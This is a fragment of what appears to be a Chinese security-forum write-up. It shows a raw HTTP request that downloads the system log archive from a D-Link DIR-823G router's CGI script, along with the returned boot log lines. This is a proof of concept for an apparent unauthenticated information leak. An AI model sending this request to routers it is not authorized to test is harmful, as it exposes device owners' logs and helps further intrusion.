 GET /cgi-bin/GetDownLoadSyslog.sh HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-type: application/octet-stream
Content-Transfer-Encoding: binary
Content-Disposition: attachment; filename="D-Link-DIR-823G-20160218-syslog.tar.gz"
var/log/messages0000666000000000000000000006461412661131046012676 0ustar
rootrootFeb 18 01:45:03 rlx-linux syslog.info syslogd started: BusyBox v1.13.4
Feb 18 01:45:03 rlx-linux kern.notice kernel: klogd started: BusyBox v1.13.4 (2018-07-24
09:44:25 CST)
Feb 18 01:45:03 rlx-linux kern.notice kernel: [    0.000000] Linux version 2.6.32.70
(vagrant@vagrant-ubuntu-trusty-64) (gcc version 5.3.0 (GCC) ) #1 Thu Feb 18 01:44:57
UTC 2016
Feb 18 01:45:03 rlx-linux kern.info kernel: [    0.000000]
Feb 18 01:45:03 rlx-linux kern.info kernel: [    0.000000] LINUX started...
Feb 18 01:45:03 rlx-linux kern.info kernel: [    0.000000] bootconsole [early0] enabled
Feb 18 01:45:03 rlx-linux kern.info kernel: [    0.000000] CPU revision is: 00019300
(MIPS 24Kc)
Feb 18 01:45:03 rlx-linux kern.info kernel: [    0.000000] FPU revision is: 00739300
Feb 18 01:45:03 rlx-linux kern.info kernel: [    0.000000] Determined physical RAM map:
Feb 18 01:45:03 rlx-linux kern.info kernel: [    0.000000]  memory: 00001000 @
00000000 (reserved)
先知社区